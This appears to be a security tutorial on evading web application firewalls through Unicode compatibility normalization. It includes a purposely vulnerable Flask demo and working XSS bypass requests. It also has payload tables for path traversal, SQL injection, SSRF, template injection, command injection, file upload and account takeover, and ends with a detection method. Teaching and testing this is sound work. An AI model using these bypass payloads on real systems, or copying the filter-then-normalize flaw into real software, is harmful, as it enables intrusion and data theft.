WAF Bypassing with Unicode Compatibility

Unicode Compatibility is a form of Unicode Equivalence which ensures that between characters or sequences of characters which may have distinct visual appearances or behaviors, the same abstract character is represented. For example, 𝕃 is normalized to L. This behaviour could open the door to abuse some weak implementations that performs unicode compatibility after the input is sanitized.
Unicode compatibility forms
There are four standard normalization forms:
- NFC: Normalization Form Canonical Composition
- NFD: Normalization Form Canonical Decomposition
- NFKC: Normalization Form Compatibility Composition
- NFKD: Normalization Form Compatibility Decomposition

NFKC and NKFD are the ones that are interesting because they perform compatibility, to check this behaviour, we could use this Python snippet:
import unicodedata
string = "𝕃ⅇ𝙤𝓃ⅈ𝔰𝔥𝙖𝓃"
print ('NFC: ' + unicodedata.normalize('NFC', string))
print ('NFD: ' + unicodedata.normalize('NFD', string))
print ('NFKC: ' + unicodedata.normalize('NFKC', string))
print ('NFKD: ' + unicodedata.normalize('NFKD', string))
Output:
NFC: 𝕃ⅇ𝙤𝓃ⅈ𝔰𝔥𝙖𝓃
NFD: 𝕃ⅇ𝙤𝓃ⅈ𝔰𝔥𝙖𝓃
NFKC: Leonishan
NFKD: Leonishan
Proof of concept
To demostrate this behaviour, we have created a simple web application that reflects the name given by a GET parameter if the WAF does not detect some strange character. This is the code:
- server.py
from flask import Flask, abort, request
import unicodedata
from waf import waf
app = Flask(__name__)
@app.route('/')
def Welcome_name():
name = request.args.get('name')
if waf(name):
abort(403, description="XSS Detected")
else:
name = unicodedata.normalize('NFKD', name) #NFC, NFKC, NFD, and NFKD
return 'Test XSS: ' + name
if __name__ == '__main__':
app.run(port=81)
This application loads the following “WAF” to abort the connection if some uncommon character is detected:
- waf.py
def waf(input):
print(input)
blacklist = ["~","!","@","#","$","%","^","&","*","(",")","_","_","+","=","{","}","]","[","|","\",",".","/","?",";",":",""",""","<",">"]
vuln_detected = False
if any(string in input for string in blacklist):
vuln_detected = True
return vuln_detected
Therefore, some request with the following payload (<img src=p onerror='prompt(1)'>) will be aborted:
- Request:
GET /?name=%3Cimg%20src=p%20onerror=%27prompt(1)%27%3E
- Response:
HTTP/1.0 403 FORBIDDEN
Content-Type: text/html
Content-Length: 124
Server: Werkzeug/0.16.0 Python/3.8.1
Date: Wed, 19 Feb 2020 11:11:58 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>403 Forbidden</title>
<h1>Forbidden</h1>
<p>XSS Detected</p>
If we check the following line of the code:
name = unicodedata.normalize('NFKD', name)

We can observe that the server is performing some unicode normalization after the WAF analyzes the input. Therefore, a payload with the same unicode value after the normalization than a common XSS payload will trigger the same results:
<img src⁼p onerror⁼'prompt⁽1⁾'﹥
- Request:
GET /?name=%EF%BC%9Cimg%20src%E2%81%BCp%20onerror%E2%81%BC%EF%BC%87prompt%E2%81%BD1%E2%81%BE%EF%BC%87%EF%B9%A5
- Response:
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 41
Test XSS: <img src=p onerror='prompt(1)'>
Perfect, but how this characters can be found? Can this method bypass some restriction with other vulnerabilities?
How to find normalized characters?
In order to find a complete list of characters that have the same meaning after unicode compatibility this amazing resource could be used:
A character can be searched and the same character after compatibility would be found. For example, the character < - https://www.compart.com/en/unicode/U+003C

Shows this three characters: ≮,﹤ and <. After clicking in each one we can see in the Decomposition section that are normalized in the following way:
≮-<(U+003C) -◌̸(U+0338)﹤-<(U+003C)<-<(U+003C)
In this case the character ≮ would not achieve our desired functionallity because it injects the character ◌̸ (U+0338) and will break our payload.
Exploiting other vulnerabilities
Tons of custom payloads could be crafted if normalization is performed, in this case I will give some ideas:
- Path Traversal
| Character | Payload | After Normalization |
|---|---|---|
| ‥ (U+2025) | ‥/‥/‥/etc/passwd | ../../../etc/passwd |
| ︰(U+FE30) | ︰/︰/︰/etc/passwd | ../../../etc/passwd |
- SQL Injection
| Character | Payload | After Normalization |
|---|---|---|
| '(U+FF07) | ' or '1'='1 | ’ or ‘1’=’1 |
| "(U+FF02) | " or "1"="1 | ” or “1”=”1 |
| ﹣ (U+FE63) | admin'﹣﹣ | admin’– |
- Server Side Request Forgery (SSRF)
| Character | Payload | After Normalization |
|---|---|---|
| ⓪ (U+24EA) | ①②⑦.⓪.⓪.① | 127.0.0.1 |
- Open Redirect
| Character | Payload | After Normalization |
|---|---|---|
| 。(U+3002) | jlajara。gitlab。io | jlajara.gitlab.io |
| /(U+FF0F) | //jlajara.gitlab.io | //jlajara.gitlab.io |
- XSS
| Character | Payload | After Normalization |
|---|---|---|
| <(U+FF1C) | <script src=a/> | <script src=a/> |
| "(U+FF02) | "onclick='prompt(1)' | “onclick=’prompt(1)’ |
- Template Injection
| Character | Payload | After Normalization |
|---|---|---|
| ﹛(U+FE5B) | ﹛﹛3+3﹜﹜ | {{3+3}} |
| [ (U+FF3B) | [[5+5]] | [[5+5]] |
- OS Command Injection
| Character | Payload | After Normalization |
|---|---|---|
| & (U+FF06) | &&whoami | &&whoami |
| | (U+FF5C) | || whoami | ||whoami |
- Arbitrary file upload
| Character | Payload | After Normalization |
|---|---|---|
| p (U+FF50) ʰ (U+02B0) | test.pʰp | test.php |
- Business logic
Register a user with some characters similar to another user. Maybe the registration process will allow the registration because the user in this step is not normalized and allows this character. After that, suppose that the application performs some normalization after retrieving the user data.
- 1. Register
ªdmin. There is not entry in database, registration successfull. - 2. Login as
ªdmin. Backend performs normalization and gives the results ofadmin. - 3. Account takeover.
| Character | Payload | After Normalization |
|---|---|---|
| ª (U+00AA) | ªdmin | admin |
Detection
A detection of this behaviour could be performed identifying what parameter reflects it contents. Afther that, a custom payload could be submitted to analyze the behaviour. For example:
Submitting the URL encoded version of the payload 𝕃ⅇ𝙤𝓃ⅈ𝔰𝔥𝙖𝓃 (%F0%9D%95%83%E2%85%87%F0%9D%99%A4%F0%9D%93%83%E2%85%88%F0%9D%94%B0%F0%9D%94%A5%F0%9D%99%96%F0%9D%93%83) gives the following response:
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 19
Test XSS: Leonishan
Therefore, unicode compatibility is performed ✅
If we submit the payload and the response is the following:
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 44
Test XSS: ðâ
ð¤ðâ
ð°ð¥ðð
Unicode compatibility is not performed ❌
Note: If Burp Suite is going to be used to perform this tests, the payload must be URL encoded first. Burp’s editor does not handle multibyte characters properly.